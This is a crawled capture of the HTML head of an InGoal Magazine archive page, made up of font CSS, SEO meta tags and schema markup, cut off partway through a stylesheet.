

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/allposts/page/2/?et_blog
body_size: 30088
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AllPosts - InGoal Magazine</title>
<style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Archivo:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Abel:regular&#038;subset=latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xds.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdp.woff2) format('woff2');}</style>
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="Ji-pePJLSR2zeE-OkqYqbofKctVsNbuXzkCXisDVSrg" />
	<link rel="canonical" href="https://ingoalmag.com/allposts/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="InGoal Magazine - The World&#039;s Most-Read Publication for Goalies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="AllPosts - InGoal Magazine" />
		<meta property="og:description" content="InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros." />
		<meta property="og:url" content="https://ingoalmag.com/allposts/" />
		<meta property="og:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:secure_url" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2019-12-16T18:31:39+00:00" />
		<meta property="article:modified_time" content="2024-11-08T18:39:58+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/InGoalMagazine/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ingoalmedia" />
		<meta name="twitter:title" content="AllPosts - InGoal Magazine" />
		<meta name="twitter:description" content="InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros." />
		<meta name="twitter:creator" content="@ingoalmedia" />
		<meta name="twitter:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ingoalmag.com\/allposts\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","position":1,"name":"Home","item":"https:\/\/ingoalmag.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/allposts\/#listItem","name":"AllPosts"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/allposts\/#listItem","position":2,"name":"AllPosts","previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/ingoalmag.com\/#organization","name":"InGoal Magazine","description":"The World's Most-Read Publication for Goalies","url":"https:\/\/ingoalmag.com\/","foundingDate":"2009-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":2,"maxValue":50},"logo":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2023\/11\/ingoal-logo-71-square.webp","@id":"https:\/\/ingoalmag.com\/allposts\/#organizationLogo","width":71,"height":71,"caption":"InGoal Magazine Logo"},"image":{"@id":"https:\/\/ingoalmag.com\/allposts\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InGoalMagazine\/","https:\/\/twitter.com\/ingoalmedia","https:\/\/www.instagram.com\/ingoalmag\/","https:\/\/www.tiktok.com\/@ingoalmag","https:\/\/youtube.com\/ingoalmedia"]},{"@type":"WebPage","@id":"https:\/\/ingoalmag.com\/allposts\/#webpage","url":"https:\/\/ingoalmag.com\/allposts\/","name":"AllPosts - InGoal Magazine","description":"InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros.","inLanguage":"en-CA","isPartOf":{"@id":"https:\/\/ingoalmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/ingoalmag.com\/allposts\/#breadcrumblist"},"datePublished":"2019-12-16T10:31:39-08:00","dateModified":"2024-11-08T10:39:58-08:00"},{"@type":"WebSite","@id":"https:\/\/ingoalmag.com\/#website","url":"https:\/\/ingoalmag.com\/","name":"InGoal Magazine","alternateName":"InGoal Mag","description":"The World's Most-Read Publication for Goalies","inLanguage":"en-CA","publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Feed" href="https://ingoalmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Comments Feed" href="https://ingoalmag.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2Fallposts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2Fallposts%2F&#038;format=xml" />
    
    
    <style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face 